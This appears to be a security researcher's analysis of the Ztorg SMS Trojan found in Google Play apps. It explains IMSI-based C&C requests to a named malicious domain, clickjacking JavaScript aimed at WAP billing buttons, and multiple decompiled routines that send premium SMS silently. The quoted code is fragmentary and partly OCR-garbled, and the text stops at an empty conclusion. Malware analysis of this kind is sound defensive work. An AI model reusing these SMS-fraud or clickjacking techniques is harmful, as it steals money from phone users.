

*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

The second app, called "Noise Detector", with the same malicious functionality, was installed more than 10,000 times.

*Trojan-SMS.AndroidOS.Ztorg.a on Google Play Store*

## **What can they do?**

After starting, the Trojan will wait for 10 minutes before connecting to its command and control (C&C) server. It uses an interesting technique to get commands from the C&C: it makes two GET requests to the C&C, and in both includes part of the International Mobile Subscriber Identity (IMSI). The first request will look like this:

*GET c.phaishey.com/ft/x250\_c.txt*, where 250 – first three digits of the IMSI.

If the Trojan receives some data in return, it will make the second request. The second request will look like this:*GET c.phaishey.com/ft/x25001\_0.txt*, where 25001 – first five digits of the IMSI.

Why does the Trojan need these digits from the IMSI?

The interesting thing about the IMSI is that the first three digits are the [MCC](https://en.wikipedia.org/wiki/Mobile_country_code) (mobile country code) and the fourth and fifth digits are the MNC (mobile network code). Using these digits, the cybercriminals can identify the country and mobile operator of the infected user. They need this to choose which premium rate SMS should be sent.

In answer to these requests, the Trojan may receive an encrypted JSON file with some data. This data should include a list of offers, and every offer carries a string field called 'url', which may or may not contain an actual url. The Trojan will try to open/view the field using its own class. If this value is indeed a url, the Trojan will show its content to the user. But if it is something else and carries an "SMS" substring, the user will send an SMS containing the text supplied to the number provided.



*Malicious code where the Trojan decides if it should send an SMS.*

This is an unusual way to send SMS. Just after it receives urls to visit, or SMS to send, the Trojan will turn off the device sound, and start to delete all incoming SMS.

I wasn't able to get any commands for the Trojans distributed through Google Play. But for other Trojans located elsewhere that have the same functionality, I got the command:

```
{"icon":"http://down.rbksbtmk.com/pic/four-dault-
06.jpg","id":"-1″,"name":"Brower","result":1,"status":1,"url":"http://global.621.co/trace?
offer id=111049&aff id=100414&type=1"}
```
It was a regular advertising offer.

#### **WAP billing subscriptions**

I was able to find several more malicious apps with the same functionality distributed outside the Google Play Store. The interesting thing is that they don't look like standalone Trojans, more like an additional module for some Trojan.Further investigation revealed that these Trojans were installed by a regular Ztorg Trojan along with other Ztorg modules.

In a few of these Trojans, I found that they download a JS file from the malicious url using the MCC.

```
OkHttpClient v11 = new OkHttpClient();
String v9 = String.valueOf(this.url JS) + DUtils.getMcc(this.context);System.out.println(">>>>>>>>>>>>>>>>>="url:" + this.url);
okhttp3. Request v12 = new Builder().url(v9).build();
File v15 = new File(Environment.getExternalStorageDirectory().getAbsolutePath(), ".subscribe");
if(!v15.exists()) {
   v15.mkdirs();
\mathcal{V}File v16 = new File(v15.getPath(), "javascript.js");
try \{okhttp3. Response v13 = v11. newCall(v12). execute();
   if(!v13.isSuccessful()) {
       goto label 131;
    \mathbf{F}
```
*Malicious code where the Trojan downloads a JS file.*

I downloaded several JS files, using different MCC's, to find out what cybercriminals are going to do with users from a different countries. I wasn't able to get a file for a US MCC, but for other countries that I tried I received files with some functions. All the files contain a function called "getAocPage" which most likely references AoC – [Advice of Charge.](http://www.wirelessdictionary.com/Wireless-Dictionary-Advice-Of-Charge-AOC-Definition.html) After analyzing these files, I found out that their main purpose is to perform [clickjacking](https://en.wikipedia.org/wiki/Clickjacking) attacks on web pages with [WAP billing.](https://en.wikipedia.org/wiki/Clickjacking) In doing so, the Trojan can steal money from the user's mobile account. WAP billing works in a similar way to Premium rate SMS, but usually in the form of subscriptions and not one-time payments as most Premium rate SMS.```
\mjs 250.js
function getAocPage() {
    var aoc = false;var a = document.getElementById("ButtonSubmit");
    if (a != null && aoc == false) {
        aoc = true;Ł
    var a = document.getElementById("submitBtn");
    if (a != null && aoc == false) {
        aoc = true;Ł
   var a = document.getElementById("wapSubmitBtn");
    if (a != null && aoc == false) {
        aoc = true;Y
   var pp = document.getElementById("click");
    if (pp != null) {
        var p = pp.getElementsByTagName("td")[0];
```
*JS file from a CnC for Russian users (MCC = 250)*

It means that urls which the Trojan receives from the CnC may not only be advertising urls, but also urls with WAP billing subscriptions. Furthermore some Trojans with this functionality use CnC urls that contain "/subscribe/api/" which may reference subscriptions too.

All of these Trojans, including Trojans from Google Play, are trying to send SMS from any device. To do so they are using lots of methods to send SMS:```
try {
    SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT
-1
catch (Exception v0) {
-1
try {
    arg11.getApplication();
    SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess
    v0 2 = arg11.getApplication();
    v1 = EventService.b;
    v2 1 = EventService.c;
\mathbf{L}catch (Exception v0) {
    goto label 369;
\mathbf{L}try {
    v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class);
    v4.setAccessible(true);
    v3_1 = v4.\text{invoke}(\text{null}, "isms");v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c
    v4.setAccessible(true);
    v3_1 = v4.\text{invoke}(\text{null}, v3_1);try \{v4 = v3 1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl
        v4.invoke(v3 1, v1, "0", v2 1);
    -1
    catch (Throwable v4 1) {
        try {
             v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class
            v0_1 = ( (Context) v0_2) .getPackageName() ;
            v4.invoke(v0_1, v3_1, v1, "0", v2_1);
        \mathbf{I}catch (Exception v0) {
             try \{SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess
             Ŧ
               \mathbb{Z}^2 and
                              Contract Contract
                         College
```
*Part of the "Magic browser" app's code*

In total, the "Magic browser" app tries to send SMS from 11 different places in its code. Cybercriminals are doing this in order to be able to send SMS from different Android versions and devices. Furthermore, I was able to find another modification of the Trojan-SMS.AndroidOS.Ztorg that is trying to send an SMS via the "am" command, although this approach should not work.

```
public static void AdbSMS (String arg2, String arg3) {
    if(SendSmsUtils.isRoot()) {
        try {
             new Thread (new Runnable (arg2, arg3) {
                 public void run() {
                     new StringBuilder("am start -a android.intent.action.SENDTO -d sms:").append(this.val$pho:
                 \mathbf{1}\}).start();
        <sup>1</sup>
        catch (Exception v0) {
        4
    }
ł
```#### **Connection with the Ztorg malware family**

The "Magic browser" app was promoted in a similar way to other Ztorg Trojans. Both the Magic browser" and "Noise detector" apps shared code similarities with other Ztorg Trojans. Furthermore, the latest version of the "Noise detector" app contains the encrypted file "girl.png" in the assets folder of the installation package. After decryption, this file become a Ztorg Trojan.

I found several more Trojans with the same functionality that were installed by a regular Ztorg Trojan along with the other Ztorg modules. And it isn't the first case where additional Ztorg modules were distributed from Google Play as a standalone Trojan. In April 2017, I found that a malicious app called "Money Converter", had been installed more than 10,000 times from Google Play. It uses Accessibility Services to install apps from Google Play. Therefore, the Trojan can silently install and run promoted apps without any interaction with the user, even on updated devices where it cannot gain root rights.

## **Trojan-SMS vs. rooting**

There were two malicious apps on Google Play with the same functionality – "Noise Detector" and "Magic browser" but I think that they each had a different purpose. "Magic browser" was uploaded first and I assume that the cybercriminals were checking if they were able to upload this kind of functionality. After they uploaded the malicious app they didn't update it with newer versions.

But it is a different story with "Noise Detector" – here it looks like the cybercriminals were trying to upload an app infected with a regular version of the Ztorg Trojan. But in the process of uploading they decided to add some malicious functionality to make money while they were working on publishing the rooting malware. And the history of "Noise Detector" updates prove it.

On May 20 they uploaded a clean app called "Noise Detector". A few days later they updated it with another clean version.

Then, a few days after that, they uploaded a version to Google Play that contained an encrypted Ztorg Trojan, but without the possibility of decrypting and executing it. On the following day they finally updated their app with the Trojan-SMS functionality, but still didn't add the possibility to execute the encrypted Ztorg module. It is likely that, if the app hadn't been removed from Google Play, they would have added this functionality at the next stage. There is also the possibility that attempting to add this functionality is what alerted Google to the Trojan's presence and resulted in its deletion.

# **Conclusions**